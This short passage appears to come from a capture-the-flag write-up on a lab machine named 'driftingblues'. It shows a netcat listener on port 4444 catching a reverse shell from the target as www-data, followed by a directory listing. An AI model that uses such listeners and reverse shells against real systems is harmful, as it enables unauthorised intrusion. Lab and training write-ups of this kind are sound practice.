 └─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.10.100] from (UNKNOWN) [10.10.10.101] 51488
Linux driftingblues 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
 10:32:58 up 4 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev